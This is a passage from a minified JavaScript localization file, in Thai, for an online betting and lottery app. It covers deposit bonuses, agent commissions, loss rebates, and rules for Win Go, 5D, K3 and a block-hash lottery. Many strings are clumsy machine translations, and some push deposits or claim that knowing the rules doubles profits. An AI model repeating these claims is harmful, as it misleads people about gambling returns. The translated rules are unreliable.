วันสุดท้าย",today:"วันนี้"},tips:{allGrabbed:"ฉกฉวย",alreadyParticipated:"ฉันเข้าร่วมในฝนซองจดหมายสีแดงในช่วงปัจจุบัน",dailyLimitUsedUp:"จำนวนครั้งที่วันนี้หมดไป",exceedDailyLimit:"จำนวนการมีส่วนร่วมในวันนั้นถึงขีด จำกัด สูงสุด",notInActivityTime:"ไม่ใช่ในช่วงเหตุการณ์ฝนซองจดหมายสีแดง",notMeetRechargeCondition:"ไม่เป็นไปตามเงื่อนไขการเติมเงิน"},title:"เงินฝนตกซองสีแดงอยู่ตลอดเวลา",title1:"เงินกำลังตก",title2:"ซองสีแดงอยู่ตลอดเวลา",tryNextPeriod:"โปรดลองใช้ในช่วงต่อไป",user:"ชื่อผู้ใช้",winnersList:"รายชื่อผู้ชนะ"},Ot="การแจ้งเตือน",bt="บัญชีนี้ลงชื่อเข้าใช้อยู่ในอุปกรณ์อื่นแล้ว",Ft="จำนวนเงินฝากที่ต้องการ",ft="จำนวนรางวัล:",Kt="ได้รับ",Ct="ฝากเลย",Pt="ทำภารกิจฝากเงินให้เสร็จสิ้นเพื่อเข้าร่วมกิจกรรมแบบหมุน และคุณสามารถรับรางวัลได้มากถึง {num}",Mt="ฝากรางวัลสปินเนอร์มากถึง {num}",Wt="กฎ",Ut="กฎ",Bt="ยิ่งมีจำนวนวันล็อกอินติดต่อกันมาก เงินรางวัลจะมากขึ้น สูงสุดถึง 7 วันติดต่อกัน",Vt="ระหว่างกิจกรรม กรุณาเช็คทุกวัน",Lt="ผู้เล่นที่ไม่มีประวัติการฝากเงิน ไม่สามารถขอโบนัสได้",Gt="จำเป็นต้องตรงตามเงื่อนไขการฝากเงินตั้งแต่วันแรก",$t="แพลตฟอร์มขอสงวนสิทธิ์ในการตีความกิจกรรมนี้",kt="เมื่อพบปัญหา กรุณาติดต่อฝ่ายบริการลูกค้า",xt="การเติมเงินเดี่ยว",Ht="จำนวนคำสั่งซื้อเติมเงินสูงสุด:",Yt="ครั้ง*{num}",Xt="ความถี่",Qt="ฝาก {p} เพื่อรับ {n} สปิน",qt="{name} ถอนเงินสำเร็จแล้ว!",jt="ภาระการลงทุน",zt="ชําระเงินรวม {condition}，คุณจะได้รับรางวัล {reward}",Jt="ภาระการชําระเงิน",Zt="ลงทุนรวม {condition}，คุณจะได้รับรางวัล {reward}",te="ที่สุด",ee="จำเป็นสำหรับการเดิมพันที่ถูกต้อง",se="เดิมพันที่ถูกต้อง",ne="ลิงค์การเชิญของฉัน",oe="รหัสการเชิญของฉัน",ce="ถูกรับแล้ว",ae="รับโบนัส",ie="รางวัลสูงสุดจากการฝากเงินครั้งแรก",re="กิจกรรม",le="ยังไม่ได้รับ",_e="รางวัลรวม",me="รายละเอียดกิจกรรม",de="รางวัลวันนี้",pe="วันก่อนหน้านี้การเติมเงินด้านล่าง",Te="ผู้ด้านล่างรายวันการคืนค่า",ue="รางวัลพิเศษ",Ee="คำอธิบายกิจกรรม",Re="รายละเอียดยอดเงิน",Ie="การเติมเงินด้านล่างรายวัน",Ae="รางวัลการลงทะเบียน",ge="ช่วงเวลาที่เหลือ",De="การผูกสายโทรศัพท์",Ne="การผูกบัญชีถอนเงิน",we="การดำเนินงานที่สำเร็จหลังจากคลิกปุ่มด้านล่างเพื่อรับรางวัล",he="ไม่ตรงตามเงื่อนไข",Se="หมดอายุแล้ว",ye="คลิกปุ่มด้านล่างเพื่อรับรางวัล",ve="ตัวแทน",Oe="มุมมองทีม",be="ค่าคอมมิชชั่น",Fe="ระดับ",fe="เดิมพันทีม",Ke="อัตราค่าคอมมิชชั่น",Ce="กำไรสูงสุด",Pe="สมาชิกในทีม (ทั้งหมด)",Me="การลงทะเบียนวันนี้",We="ผู้ฝากเงินใหม่",Ue="ภายใต้โดยตรง",Be="การเดิมพันทีม",Ve="เดิมพันโดยตรง",Le="ผู้ใช้งานวันนี้",Ge="ประวัติผู้ฝากเงิน",$e="ประวัติ",ke="ทั้งหมด",xe="เวลา",He="จำนวนผู้ฝากเงิน",Ye="ทีม",Xe="ขอแสดงความยินดี คุณได้รับ { receiveType } ฟรี",Qe="รางวัลชุดของขวัญสำหรับผู้กลับมา",qe="รางวัล",je="โบนัสที่มีอยู่",ze="จำนวนเงินฝากครั้งแรก",Je="จำนวนเงินขาดทุน",Ze="อัตราค่าคอมมิชชั่น",ts="ขาดทุน",es="ขาดทุนวันก่อนหน้านี้",ss="ขาดทุนสัปดาห์ที่แล้ว",ns="รางวัลการฝากเงินรายวัน",os="รางวัลการฝากเงินรายสัปดาห์",cs="รางวัลการฝากเงินรายวันสูงสุด",as="รางวัลการฝากเงินรายสัปดาห์สูงสุด",is="ถูกรับแล้ว",rs="ขอเชิญเพื่อน",ls="ภาระการชำระเงิน VIP",_s="ช่วงเวลาปัจจุบัน",ms={SECOND_Deposit:t,SECOND_DepositBonus:e,SECOND_Deposit_subtitle:s,THIRD_Deposit:n,THIRD_DepositBonus:o,THIRD_Deposit_subtitle:c,accumulated:a,accumulatedAmount:i,accumulatedBets:r,accumulatedDeposit:l,activity:_,activityDetails:m,activityNotOpen:d,activityRules:p,activityRulesTip_1:T,"activityRulesTip_1-2":"1. ยิ่งคุณเติมเงินมากเท่าไหร่คุณก็จะได้รับรางวัลมากขึ้นเท่านั้น รางวัลสูงสุดคือ {รางวัล};",activityRulesTip_2:u,activityRulesTip_3:E,activityRulesTip_4:R,activityRulesTip_5:I,activityRulesTip_6:A,activity_subtitle_1:g,activity_subtitle_2:D,alreadyParticipated:N,attendance:w,attendanceBonus:h,attendanceBonusTips:S,attendanceBonus_subtitle_1:y,attendanceHistory:v,attendedConsecutively:O,bonusAmount:b,channelName:F,claimRewards:f,claimRewardsTip:K,continuousAttendance:C,copy:P,day:M,depositAmount:W,expired:U,extraFirstDepositBonus:B,extraSecondAndThirdDepositBonus:V,firstDeposit:L,firstDepositBonus:G,firstDeposit_subtitle:$,followContent:k,followContentTitle:x,followTitle:H,g1:Y,g2:X,g3:Q,g4:q,gameRules:j,getReward:z,gifts:J,gifts_subtitle_1:Z,goRecharge:tt,goToUse:et,couponsEventClose:st,goToInvite:nt,his:ot,installApp:ct,installAppTitle:at,invitationRewardsTips1:it,invitationRewardsTips10:rt,invitationRewardsTips11:lt,invitationRewardsTips12:_t,invitationRewardsTips2:mt,invitationRewardsTips3:dt,invitationRewardsTips4:pt,invitationRewardsTips5:Tt,invitationRewardsTips6:ut,invitationRewardsTips7:Et,invitationRewardsTips8:Rt,invitationRewardsTips9:It,inviteCount:At,inviteHistory:gt,invite_subtitle:Dt,isShare:Nt,maxReward:wt,needRecharge:ht,receiveSuccess:St,recharge:yt,redPackRain:vt,reminder:Ot,reminderTip:bt,requiredAmount:Ft,rewardAmount:ft,rewardReceived:Kt,rouletteBtn:Ct,rouletteMsg:Pt,rouletteTitle:Mt,rule:Wt,rules:Ut,rules_1:Bt,rules_2:Vt,rules_3:Lt,rules_4:Gt,rules_5:$t,rules_6:kt,singleDeposit:xt,singleDepositMax:Ht,spin:Yt,spin1:Xt,stripMsg:Qt,successfullyWithdrawa:qt,taskBets:jt,taskDeposit_subtitle:zt,taskDepost:Jt,taskValidBet_subtitle:Zt,upTo:te,validBet:ee,validBetAmount:se,myInvitationLink:ne,myInvitationCode:oe,alreadyApplied:ce,apply:ae,firstDepositHighestReward:ie,Event:re,Unclaimed:le,RewardTotal:_e,Source:me,RewardToday:de,yesterdaySubDeposit:pe,TASK_DAILY:Te,extraReward:ue,activityDescription:Ee,balanceDetails:Re,dailySubDeposit:Ie,registrationBonus:Ae,remainingTime:ge,bindPhone:De,bindWithdrawAccount:Ne,completeTasksToClaim:we,conditionNotMet:he,overdue:Se,clickBottomBtnToClaim:ye,agent:ve,teamView:Oe,commission:be,level:Fe,teamBet:fe,commissionRate:Ke,maxProfit:Ce,teamMembersTotal:Pe,registrationsToday:Me,newDepositorsToday:We,directlyUnder:Ue,teamBeting:Be,directBet:Ve,activeUsersToday:Le,depositorsHistory:Ge,history:$e,total:ke,time:xe,directRechargeUserCount:He,team:Ye,receiveTip:Xe,GIFT_PACKAGE_REWARD:Qe,rewardAmountPercentage:qe,availableBonus:je,firstDepositAmount:ze,lossAmount:Je,bonusRatio:Ze,loss:ts,yesterdayLoss:es,lastWeekLoss:ss,TASK_RESCUE_DAILY_REWARD:ns,TASK_RESCUE_WEEKLY_REWARD:os,TASK_RESCUE_DAILY_REWARD_Nav:cs,TASK_RESCUE_WEEKLY_REWARD_Nav:as,Applied:is,inviteFriends:rs,VIP_DEPOSIT:ls,currentPeriod:_s},ds="ผิดปกติ",ps="ยกเลิก",Ts="5D",us="กฎเกมลอตเตอรี 5D",Es="e = 5",Rs="ร่วมกัน = a + b + c + d + e = 15",Is="การเล่นเกม",As="ผู้เล่นสามารถระบุผลการเดิมพันหกรายการของ A, B, C, D, E และผลรวม",gs="คุณสามารถซื้อ A, B, C, D, E",Ds="หมายเลข (0123456789)",Ns="ต่ำ (01234)",ws="สูง (56789)",hs="หมายเลขแปลก ๆ (13579)",Ss="เวลา (02468)",ys="การวาดภาพ",vs="ร่วมกัน = a + b + c + d + e เพื่อซื้อ",Os="ต่ำ (0-22)",bs="สูง (23-45)",Fs="หมายเลขแปลก ๆ (13 ... 4345)",fs="เวลา (02 ... 4244)",Ks="แต่ละช่วงเวลาจะถูกสุ่มเลือกสำหรับ 5 หลัก (00000-99999)",Cs="ตัวอย่างเช่น",Ps="หมายเลขลอตเตอรีในฉบับนี้คือ 12345",Ms="a = 1",Ws="b = 2",Us="C = 3",Bs="d = 4",Vs="ใหญ่/เล็ก/คี่/คู่",Ls="K3",Gs="Fast 3 การดึงแต่ละปัญหาจะออก 3 ตัวเลขเป็นหมายเลขลอตเตอรี ขอบเขตของหมายเลขลอตเตอรีคือจาก 111 ถึง 666 ไม่มีศูนย์ในอาร์เรย์และหมายเลขลอตเตอรีไม่มีคำสั่งเฉพาะ Quick 3 คือการเดาตัวเลขที่ชนะทั้งหมดหรือสามครั้ง",$s="3 ตัวเลขแตกต่างกัน",ks="เดิมพันตัวเลขที่แตกต่างกันสามตัวภายใต้การเดิมพัน",xs="2 ตัวเลขแตกต่างกัน",Hs="เดิมพันสองตัวเลขที่แตกต่างกันและหมายเลขใด ๆ ในสามตัวเลข",Ys="เลือก 3 หมายเลขการเชื่อมต่อ",Xs="สำหรับหมายเลข บริษัท ทั้งหมด (123, 234, 345, 456), เดิมพัน",Qs="คำอธิบายที่ชนะและราคาต่อรอง:",qs="มูลค่ารวม",js="การเดิมพันที่มีการเดิมพันเช่นเดียวกับหมายเลขลอตเตอรีและค่าจะชนะเป็นรางวัลชนะเลิศ",zs="เลือก 3 หมายเลขเดียวกัน",Js="มูลค่ารวม",Zs="หากหมายเลขลอตเตอรีเป็นหมายเลขเดียวกันสามตัวผู้ชนะ",tn="เลือก 3 หมายเลขเดียวกันตัวเลือกเดียว",en="การเดิมพันที่มีหมายเลขเดิมพันเดียวกันกับหมายเลขลอตเตอรีจะชนะเป็นรางวัลชนะเลิศ",sn="เลือก 2 ตัวเดียวกัน",nn="สองในสองในหมายเลขเดียวกันในหมายเลขลอตเตอรี (ยกเว้นตัวเลขเดียวกันสามหมายเลข) การเดิมพันเดียวกัน",on="เลือก 2 ซิงเกิ้ลเดียวกัน",cn="การเดิมพันที่มีหมายเลขเดิมพันเดียวกันกับหมายเลขลอตเตอรีจะชนะเป็นรางวัลชนะเลิศ",an="3 ตัวเลขแตกต่างกัน",rn="การเดิมพันที่มีหมายเลขเดิมพันเดียวกันกับหมายเลขลอตเตอรีจะชนะเป็นรางวัลชนะเลิศ",ln="2 ตัวเลขแตกต่างกัน",_n="ผลรวมของตัวเลขสามตัวจะถูกเดิมพัน เลือก 3 หมายเลขเดียวกันทั้งหมด",mn="การเดิมพันทั้งสองที่เหมือนกับสองหมายเลขใด ๆ ในหมายเลขลอตเตอรีจะชนะการชนะ",dn="เลือก 3 หมายเลขการเชื่อมต่อ",pn="หากหมายเลขลอตเตอรีเป็นตัวเลขสามตัวติดต่อกันการชนะจะชนะ",Tn="สำหรับตัวเลขสามตัวเดียวกันทั้งหมด (111, 222, ... , 666), การเดิมพันแบบรวมทั้งหมด เลือก 3 หมายเลขเดียวกันตัวเลือกเดียว",un="เลือกชุดตัวเลขจากทั้งสามหมายเลข (111, ... , 666) เพื่อเดิมพันในการเดิมพัน",En="เลือก 2 ตัวเดียวกัน",Rn="เดิมพันทั้งสองในสองตัวเลขที่ระบุและหนึ่งในสามตัวเลขใด ๆ",In="เลือก 2 ซิงเกิ้ลเดียวกัน",An="เดิมพันตัวเลขสองตัวที่แตกต่างกันของหมายเลขเดียวกันและหนึ่งในสามตัวเลข",gn="เขียว/แดง/ม่วง เพื่อชนะ",Dn="ล้มเหลว",Nn="1 นาที",wn="10 นาที",hn="3 นาที",Sn="5 นาที",yn="Trx Win Go",vn="ค่าแฮชคืออะไร?",On="TRXHASH เป็นแฮชบล็อก TRC20-USDT โดยใช้โปรโตคอล TRON TRC20 และเครือข่าย TRX (TRON) หมายเลขสุดท้ายถูกใช้เป็นผลมาจากตั๋วลอตเตอรีเพื่อตรวจสอบว่าคุณได้รับรางวัล (คลิกที่ความสูงของบล็อกเพื่อเข้าสู่ห่วงโซ่สาธารณะเพื่อสอบถามแฮชบล็อกเดียว)",bn="1 ลอตเตอรีหนึ่งครั้งเวลาซื้อคือ 45 วินาทีและไม่สามารถซื้อได้ 15 วินาทีก่อนลอตเตอรี ซื้อทั้งวันจำนวนการซื้อทั้งหมดภายในหนึ่งวันคือ 1440",Fn="กฎกฎมีดังนี้:",fn="1. ลอตเตอรีลอตเตอรีจะดำเนินการทุก ๆ 1 นาทีเวลาซื้อคือ 45 วินาทีและ 15 วินาทีก่อนที่จะไม่สามารถซื้อลอตเตอรีได้",Kn="2. เปิดการซื้อตลอดทั้งวันและจำนวนการซื้อทั้งหมดภายในหนึ่งวันคือ 1440 ครั้ง",Cn="3. มี 3 คะแนน, 5 นาฬิกาและ 10 โมงเช้าของล็อตซึ่งเหมือนกับ 1 คะแนน",Pn="4. ใช้หลักสุดท้ายของแฮชบล็อกเป็นผลมาจากลอตเตอรี:",Mn="ตัวอย่างเช่น:",Wn="หากค่าแฮชคือ ** B569 ผลลัพธ์ของลอตเตอรีคือ 9",Un="ค่าแฮช ** d14c จากนั้นผลการจับสลากคือ 4",Bn="หากคุณใช้จ่าย 100 ธุรกรรมหลังจากหักค่าบริการ {gameFeeRate}%จำนวนสัญญาคือ {amount}",Vn="ผู้ที่เข้าใจความรู้พื้นฐานของ Bitcoin จะเข้ามาติดต่อกับแนวคิดนั่นคือคุณค่าแฮช ส่วนหัวบล็อกของ Bitcoin มีค่าแฮชของบล็อกก่อนหน้าซึ่งใช้เพื่อชี้ไปข้างหน้าบล็อก",Ln="ฉันเลือกสีเขียว: หากผลลัพธ์แสดง 1, 3, 7, 9 คุณจะได้รับ （{multipliedAmount2Title}）= {multipliedAmount2Value};",Gn="ฉันเลือกสีแดง: ถ้าผลลัพธ์แสดง 2, 4, 6, 8, คุณจะได้รับ （{multipliedAmount2Title}）= {multipliedAmount2Value};",$n="ฉันเลือกสีม่วง: ถ้าผลลัพธ์แสดง 0 หรือ 5 คุณจะได้รับ （{multipliedAmount2Title}）= {multipliedAmount2Value}",kn="ฉันเลือกหมายเลข: หากผลลัพธ์ของลอตเตอรีสอดคล้องกับตัวเลือกของคุณคุณจะได้รับ （{multipliedAmount9Title}）= {multipliedAmount9Value}",xn="ฉันเลือกขนาดใหญ่: ถ้าผลลัพธ์แสดง 5, 6, 7, 8, 9 คุณจะได้รับ （{multipliedAmount2Title}）= {multipliedAmount2Value}",Hn="ฉันเลือกที่จะเล็ก: ถ้าผลลัพธ์แสดง 0, 1, 2, 3, 4, คุณจะได้รับ （{multipliedAmount2Title}）= {multipliedAmount2Value}",Yn='"แฮช" คือการแปลภาษาอังกฤษ "แฮช" และเรายังสามารถแปลเป็นแฮชได้ดังนั้นค่าแฮชจึงเรียกว่าค่าสูง ค่าแฮชคือค่าที่คำนวณโดยฟังก์ชันแฮช (หรืออัลกอริทึมแฮช) เพื่อให้เข้าใจถึงค่าแฮชต้องเข้าใจถึงลักษณะของฟังก์ชันแฮช ฟังก์ชั่นแฮชสามารถคำนวณอินพุตของความยาวใด ๆ ลงในเอาต์พุตความยาวคงที่',Xn="3 นาทีของลอตเตอรีเวลาซื้อคือ 45 วินาทีและ 15 วินาทีก่อนที่จะไม่สามารถซื้อลอตเตอรีได้ ซื้อทั้งวันจำนวนการซื้อทั้งหมดภายในหนึ่งวันคือ 1440",Qn="ฟังก์ชั่นแฮชแต่ละรายการมีลักษณะนี้: หากค่าอินพุตเหมือนกันเอาต์พุตค่าแฮชจะเหมือนกัน หากค่าอินพุตแตกต่างกันแฮชเอาต์พุตมักจะแตกต่างกัน แต่ความเป็นไปได้ของการชนกันของ HUH นั้นเล็กมาก หากค่าอินพุตมีการเปลี่ยนแปลงเล็กน้อยการชนกันของแฮชจะถูกแยกออกและเอาต์พุตจะไม่เกี่ยวข้องอย่างสมบูรณ์ เนื่องจากฟังก์ชั่นแฮชนั้นกลับไม่ได้และตรวจสอบได้ง่ายจึงแทบจะเป็นไปไม่ได้เลยที่จะย้อนกลับค่าอินพุตผ่านค่าแฮชเอาต์พุต หากคุณมีค่าอินพุตคุณสามารถตรวจสอบค่าแฮชที่สอดคล้องกันได้ทันที",qn="ดังนั้นค่าแฮชของแต่ละบล็อกนั้นไม่ซ้ำกันสุ่มกลับไม่ได้และไม่สามารถถูกแทนที่ได้",jn="5 นาทีของรางวัลเวลาซื้อคือ 45 วินาทีและ 15 วินาทีก่อนที่จะไม่สามารถซื้อลอตเตอรีได้ ซื้อทั้งวันจำนวนการซื้อทั้งหมดภายในหนึ่งวันคือ 1440",zn="USDT มีกี่ประเภท?",Jn="1. OMNI-USDT ตามเครือข่าย Bitcoin ที่อยู่เงินฝากคือที่อยู่ Bitcoin การฝากและการถอนผ่านเครือข่าย Bitcoin",Zn="2. ERC20-USDT ตามโปรโตคอล Ethereum ERC20 ที่อยู่เงินฝากคือที่อยู่ Ethereum การฝากและการถอนผ่านเครือข่าย Ethereum;",to="3. TRC20-USDT ตามโปรโตคอล Tron TRC20 และเครือข่าย TRX (TRON)",eo="ใหญ่/เล็ก/คี่/คู่",so="รอ",no="ความสำเร็จ",oo="Win Go",co="10 นาที 1 ระยะเวลาเวลาการสั่งซื้อคือ 9 นาทีและ 55 วินาทีและเวลาลอตเตอรีคือ 5 วินาที เปิดตลอดทั้งวันจำนวนธุรกรรมทั้งหมดคือ 144",ao="1 นาทีและ 1 ช่วงเวลาการสั่งซื้อคือ 55 วินาทีและเวลาลอตเตอรีคือ 5 วินาที เปิดตลอดทั้งวันจำนวนธุรกรรมทั้งหมดคือ 1440",io="หากคุณใช้จ่าย 100 ครั้งหลังจากหัก {gameFeeRate} % ของค่าบริการแล้วจำนวนสัญญาคือ {amount}",ro="1. เลือกสีเขียว: หากผลลัพธ์แสดง 1,3,7,9 คุณจะได้รับ （{multipliedAmount2Title}）= {multipliedAmount2Value}; หากผลลัพธ์แสดง 5 คุณจะได้รับ （{multipliedAmount1_5Title}）{multipliedAmount1_5Value}",lo="3 นาที 1 ช่วงเวลาเวลาสั่งซื้อคือ 2 นาทีและ 55 วินาทีและเวลาลอตเตอรีคือ 5 วินาที เปิดตลอดทั้งวันจำนวนธุรกรรมทั้งหมดคือ 480",_o="2. เลือกสีแดง: หากผลลัพธ์แสดง 2,4,6,8 คุณจะได้รับ （{multipliedAmount2Title}）= {multipliedAmount2Value}; หากผลลัพธ์แสดง 0 คุณจะได้รับ （{multipliedAmount1_5Title}）{multipliedAmount1_5Value}",mo="3. เลือกสีม่วง: หากผลลัพธ์แสดง 0 หรือ 5 คุณจะได้รับ （{multipliedAmount4_5Title}）{multipliedAmount4_5Value}",po="ตีพิมพ์ใน 5 นาทีเวลาในการสั่งซื้อคือ 4 นาทีและ 55 วินาทีและเวลาลอตเตอรีคือ 5 วินาที เปิดตลอดทั้งวันจำนวนธุรกรรมทั้งหมดคือ 288",To="4. เลือกหมายเลข: หากผลลัพธ์เหมือนกับหมายเลขที่คุณเลือกคุณจะได้รับ （{multipliedAmount9Title}）= {multipliedAmount9Value}",uo="5. การเลือกขนาดใหญ่: หากผลลัพธ์แสดง 5,6,7,8,9 คุณจะได้รับ （{multipliedAmount2Title}）= {multipliedAmount2Value}",Eo="6. การเลือกขนาดเล็ก: หากผลลัพธ์แสดง 0,1,2,3,4 คุณจะได้รับ （{multipliedAmount2Title}）= {multipliedAmount2Value}",Ro="เขียว/แดง/ม่วง เพื่อชนะ",Io="2 หมายเลขเดียวกัน+1 หมายเลขอิสระ",Ao="เลือก 2 หมายเลขเดียวกันและ 1 หมายเลขที่แตกต่างกัน หากผลลัพธ์ของลอตเตอรีสอดคล้องกับทางเลือกของคุณคุณจะชนะ",go="หลังจาก -จำนวนภาษี",Do="จำนวน",No="ราคาซื้อ",wo="3 ของหมายเลขเดียวกันใด ๆ",ho="เลือก 3 หมายเลขเดียวกัน หากผลลัพธ์ของลอตเตอรีเป็น 3 หมายเลขเท่ากันคุณจะชนะ",So="เฉลี่ย",yo="สมดุล",vo="แพ้เดิมพัน",Oo="เดิมพันสำเร็จ",bo="ใหญ่",Fo="ขนาด",fo="ความสูงของบล็อก",Ko="ปิดกั้นเวลา",Co="ยกเลิก",Po="แผนภูมิ",Mo="การปิด",Wo="สี",Uo="เวลาสร้าง",Bo="เงินฝาก",Vo="รายละเอียด",Lo="แตกต่าง",Go="ใช้เวลา",$o="สม่ำเสมอ",ko="ความถี่",xo="ประวัติการเล่นเกม",Ho="ชื่อเกม",Yo="สีเขียว",Xo="กัญชา",Qo="วิธีการเล่น",qo="ฉันเห็นด้วย",jo="ฉันรู้",zo="สุดท้าย 100",Jo="ผลการจับสลาก",Zo="ความต่อเนื่องสูงสุด",tc="ขาด",ec="ประวัติศาสตร์ของฉัน",sc="ซื้อปริมาณ",nc="ตัวเลข",oc="เลขคี่",cc="การทำให้เสียเงิน",ac="หมายเลขสั่งซื้อ",ic="ปัญหา",rc="กรุณากรอกจำนวนเงิน {min}-{max}",lc="กฎก่อนการขาย",_c="ชนะหรือแพ้สุทธิ",mc="แบบสอบถามโซ่สาธารณะ",dc="ปริมาณ",pc="แบบสุ่ม",Tc="สีแดง",uc="ผลลัพธ์",Ec="เลือก",Rc="เล็ก",Ic="สถิติ",Ac="สถานะ",gc="เดาหมายเลข",Dc="และ",Nc="ภาษี",wc="3 ตัวเลขต่อเนื่อง",hc="เลือก 3 หมายเลขต่อเนื่องใด ๆ หากผลลัพธ์ของลอตเตอรีเป็นตัวเลขสามครั้งติดต่อกันคุณจะชนะ",Sc="3 ตัวเลขที่แตกต่างกัน",yc="เลือกตัวเลขที่แตกต่างกัน 3 ตัวขึ้นไป หากผลลัพธ์ของลอตเตอรีสอดคล้องกับทางเลือกของคุณคุณจะชนะ",vc="3 ตัวเลขที่เหมือนกัน",Oc="เลือก 3 หมายเลขเดียวกัน หากผลลัพธ์ของลอตเตอรีสอดคล้องกับทางเลือกของคุณคุณจะชนะ",bc="3 เดียวกัน",Fc="3 ตัวเลขที่เหมือนกัน",fc="เวลาซ้าย",Kc="ทั้งหมด",Cc="เงินก้อน",Pc="จำนวนเงินเดิมพัน",Mc="2 ตัวเลขที่แตกต่างกัน",Wc="เลือกตัวเลขที่แตกต่างกัน 2 ตัวขึ้นไป หากผลลัพธ์ของลอตเตอรีเป็นตัวเลขที่แตกต่างกันและสอดคล้องกับหมายเลขที่คุณเลือกคุณจะชนะ",Uc="2 ตัวเลขเดียวกัน",Bc="เลือก 2 หมายเลขเดียวกัน หากผลลัพธ์ของลอตเตอรีสอดคล้องกับตัวเลือกของคุณคุณจะชนะ (เว้นแต่จะมี 3 ตัวเลขเหมือนกัน)",Vc="2 เดียวกัน",Lc="2 ตัวเลขเดียวกัน",Gc="สีม่วง",$c="ความสมดุลของกระเป๋าเงิน",kc="จำนวนเงินที่ชนะ",xc="แพ้หรือชนะ",Hc="ชนะหมายเลข",Yc="ถอน",Xc="เลือกกฎเกมที่คุณต้องการดู",Qc="การรู้กฎจะทำให้ผลกำไรของคุณเพิ่มขึ้นสองเท่า",qc={MINUTE:`<div id="mspk10" class="_rule">
    <div class="title1">แนะนำ</div>
    <p>จะมีการจับรางวัลทุกๆ {minute} นาที โดยมีการจับรางวัล {times} ครั้งต่อวัน</p>
    <p>หากคุณใช้จ่าย 100 บาท ค่าธรรมเนียมบริการจะหัก 2% และจำนวนเงินที่ได้จะเป็น: 98 บาท</p>
    <div class="title1">วิธีการเล่น</div>
    <p>
      <span class="title3">※ หมายเลขคี่:</span><br>
      เดิมพันหมายเลขคี่ หากหมายเลขที่จับคู่ตรงกับหมายเลขที่เดิมพันจะถือว่าเป็นการชนะ หากไม่ตรงจะถือว่าแพ้
    </p>
    <p>
      <span class="title3">※ หมายเลขแดง:</span><br>
      เดิมพันหมายเลขแดง หากหมายเลขที่จับรางวัลเป็น 0, 2, 4, 6 หรือ 8 จะถือว่าเป็นการชนะ หากไม่ตรงจะถือว่าแพ้
      หากหมายเลขที่จับรางวัลเป็น 0 อัตราต่อรองจะเป็น 1.5
    </p>
    <p>
      <span class="title3">※ หมายเลขเขียว:</span><br>
      เดิมพันหมายเลขเขียว หากหมายเลขที่จับรางวัลเป็น 1, 3, 5, 7 หรือ 9 จะถือว่าเป็นการชนะ หากไม่ตรงจะถือว่าแพ้
      หากหมายเลขที่จับรางวัลเป็น 5 อัตราต่อรองจะเป็น 1.5
    </p>
    <p>
      <span class="title3">※ หมายเลขม่วง:</span><br>
      เดิมพันหมายเลขม่วง หากหมายเลขที่จับรางวัลเป็น 0 หรือ 5 จะถือว่าเป็นการชนะ หากไม่ตรงจะถือว่าแพ้
    </p>
    <p>
      <span class="title3">※ หมายเลขใหญ่/เล็ก:</span><br>
      หากหมายเลขที่จับรางวัลมีค่ามากกว่าหรือเท่ากับ 5 จะถือว่าเป็นการชนะ หากน้อยกว่า 5 จะถือว่าเป็นการแพ้
    </p>
  </div>`},jc={MINUTE:`<div id="mspk10" class="_rule">
<p>การจับรางวัลจะมีขึ้นทุกๆ {minute} นาที โดยมีกำหนดการจับรางวัล {times} ครั้งต่อวัน</p>
<p>หากคุณใช้จ่าย 100 บาท ค่าธรรมเนียมบริการจะหัก 2% ทำให้คุณได้รับจำนวนเงินที่เหลือ 98 บาท</p>
<p>ค่าของ Hash คืออะไร?</p>
<br>
<p>ใครที่คุ้นเคยกับหลักการพื้นฐานของบิทคอยน์ คงจะรู้จักกับคำว่า Hash (ค่าของ Hash) ซึ่งจะบันทึกในส่วนหัวของบล็อกของบิทคอยน์ ซึ่งบ่งชี้ถึงบล็อกก่อนหน้านั้น</p>
<br>
<p>Hash คือการแปลงค่าของข้อมูลใดๆ ให้เป็นค่าเฉพาะที่มีขนาดเท่ากัน (ในบางครั้งจะเรียกว่า ค่าของแฮช) ซึ่งจะได้ผลลัพธ์ที่สม่ำเสมอ สำหรับข้อมูลเดียวกัน ผลลัพธ์จะแสดงค่าเดียวกันเสมอ แต่ถ้าข้อมูลเปลี่ยนแปลง ก็จะได้ผลลัพธ์ที่แตกต่างกัน</p>
<br>
<p>ด้วยคุณสมบัติของ Hash ที่ไม่สามารถย้อนกลับได้ ดังนั้นจึงเป็นเรื่องยากที่จะย้อนกลับค่าของ Hash เพื่อนำข้อมูลเดิมกลับมา</p>
<br>
<p>เช่นนั้น เมื่อได้ค่าของ Hash แล้ว เราจะไม่สามารถทำการเปลี่ยนแปลงข้อมูลภายในได้อีก</p>
<br>
<br>
<p>USDT มีประเภทอะไรบ้าง?</p>
<br>
<p>1. Omni-USDT ใช้ระบบ Bitcoin โดยที่ที่อยู่เติมเงินจะเป็นที่อยู่ BTC และสามารถฝาก-ถอนผ่านระบบ Bitcoin ได้</p>
<br>
<p>2. ERC20-USDT ใช้ระบบ Ethereum โดยที่ที่อยู่เติมเงินจะเป็นที่อยู่ ETH และสามารถฝาก-ถอนผ่านระบบ Ethereum ได้</p>
<br>
<p>3. TRC20-USDT ใช้ระบบ TRON ซึ่งที่อยู่เติมเงินจะเป็นที่อยู่ TRON และสามารถฝาก-ถอนผ่านระบบ TRON ได้</p>
<br>
<p>TrxHash เป็นค่าของ Hash ของบล็อกในระบบ TRC20 ของ TRON</p>

<div class="title1">คำแนะนำเกี่ยวกับเกม</div>
<p>1. รอบหนึ่งจะใช้เวลา {minute} นาที โดยมี {times} รอบต่อวัน</p>
<br>
<p>2. ค่าของ Hash (บล็อกแฮช) ของเวลาปิดเกมจะถูกใช้เป็นผลลัพธ์ของการจับรางวัล</p>
<br>
<p>3. สำหรับ 3, 5, 10 นาที เกมจะใช้วิธีการเดียวกันกับ 1 นาที แต่เวลาการจับรางวัลจะต่างกัน</p>
<br>
<p>4. ค่าของ Hash (บล็อกแฮช) จะใช้เป็นผลลัพธ์การจับรางวัล</p>
<p>ยกตัวอย่างเช่น ถ้าค่าของ Hash (บล็อกแฮช) คือ **b569 ผลลัพธ์การจับรางวัลจะเป็น 9</p>
<p>ถ้าค่าของ Hash (บล็อกแฮช) คือ **d14c ผลลัพธ์การจับรางวัลจะเป็น 4</p>
<br>

<div class="title1">วิธีการเล่น</div>
<p>
<span class="title3">※ หมายเลขคี่:</span><br>
เดิมพันหมายเลขคี่ หากหมายเลขที่จับคู่ตรงกับหมายเลขที่เดิมพันจะถือว่าเป็นการชนะ หากไม่ตรงจะถือว่าแพ้
</p>
<p>
<span class="title3">※ หมายเลขแดง:</span><br>
